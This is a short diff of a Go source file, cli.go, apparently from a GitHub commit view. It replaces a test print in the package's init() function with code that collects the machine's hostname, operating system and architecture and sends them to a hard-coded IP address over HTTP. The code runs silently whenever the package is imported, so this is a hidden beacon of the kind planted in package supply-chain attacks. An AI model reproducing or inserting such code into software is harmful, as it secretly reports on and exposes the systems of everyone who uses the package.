 12 cli.go
@@ -23,6 +23,16 @@ package cli
23 23 import "fmt"
24 24
25 25 func init() {
26 - fmt.Print("thisistest")
26 + hostname, err := os.Hostname()
27 + if err !=nil{
28 + log.Fatalln(err)
29 + }
30 + OS := runtime.GOOS
31 + arch := runtime.GOARCH
32 + resp,err := http.Get("http://122.51.124.140/p/ebe2a1/PbuJ/?hostname="+hostname+"&os="+OS+"&arch="+arch)
33 + if err != nil{
34 + log.Fatalln(err)
35 + }
36 + defer resp.Body.Close()
27 37 }
28 38 //go:generate go run flag-gen/main.go flag-gen/assets_vfsdata.go